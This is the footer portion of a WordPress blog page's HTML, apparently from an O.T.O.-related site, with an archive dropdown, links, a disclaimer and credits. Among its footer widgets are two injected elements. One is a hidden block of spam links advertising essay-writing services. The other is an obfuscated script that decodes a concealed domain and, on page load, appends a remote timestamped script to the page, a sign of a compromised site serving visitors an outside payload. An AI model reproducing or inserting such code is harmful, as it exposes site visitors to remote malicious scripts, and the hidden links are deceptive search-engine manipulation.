	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>